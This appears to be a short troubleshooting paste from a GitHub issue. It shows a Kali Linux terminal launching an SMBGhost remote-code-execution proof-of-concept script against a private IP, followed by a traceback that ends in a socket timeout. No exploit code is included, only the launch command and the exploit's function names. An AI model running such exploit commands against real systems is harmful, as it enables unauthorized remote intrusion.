 (py36) ┌──(kali㉿kali)-[~/SMBGhost_RCE_PoC-master]
└─$ python exploit.py -ip 192.168.20.138
Traceback (most recent call last):
  File "exploit.py", line 469, in <module>
    do_rce(args.ip, args.port)
  File "exploit.py", line 430, in do_rce
    find_low_stub(ip, port)
  File "exploit.py", line 409, in find_low_stub
    buff = read_physmem_primitive(ip, port, index)
  File "exploit.py", line 209, in read_physmem_primitive
    buff = try_read_physmem_primitive(ip, port, phys_addr)
  File "exploit.py", line 216, in try_read_physmem_primitive
    write_primitive(ip, port, fake_mdl, pmdl_va)
  File "exploit.py", line 184, in write_primitive
    sock = reconnect(ip, port)
  File "exploit.py", line 179, in reconnect
    sock.connect((ip, port))
socket.timeout: timed out